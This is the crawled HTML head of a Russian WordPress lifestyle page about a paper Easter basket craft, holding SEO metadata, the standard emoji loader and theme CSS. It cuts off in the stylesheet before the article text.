

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html
body_size: 42817
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пасхальная корзинка из бумаги мастер-класс - Сабина - женский сайт обо всем</title>
	<meta name="description" content="При подготовке к самому древнему и радостному христианскому празднику Пасхи, сделайте своими руками вот такие замечательные кружевные корзинки для" />
	<link rel="canonical" href="https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пасхальная корзинка из бумаги мастер-класс - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="При подготовке к самому древнему и радостному христианскому празднику Пасхи, сделайте своими руками вот такие замечательные кружевные корзинки для" />
	<meta property="og:url" content="https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T00:40:48+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="354" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#article","isPartOf":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Пасхальная корзинка из бумаги мастер-класс","datePublished":"2019-11-08T00:40:48+00:00","dateModified":"2019-11-08T00:40:48+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html"},"wordCount":189,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg","articleSection":["Хобби"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html","url":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html","name":"Пасхальная корзинка из бумаги мастер-класс - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#primaryimage"},"image":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg","datePublished":"2019-11-08T00:40:48+00:00","dateModified":"2019-11-08T00:40:48+00:00","description":"При подготовке к самому древнему и радостному христианскому празднику Пасхи, сделайте своими руками вот такие замечательные кружевные корзинки для","breadcrumb":{"@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg","width":250,"height":354},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Пасхальная корзинка из бумаги мастер-класс"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts 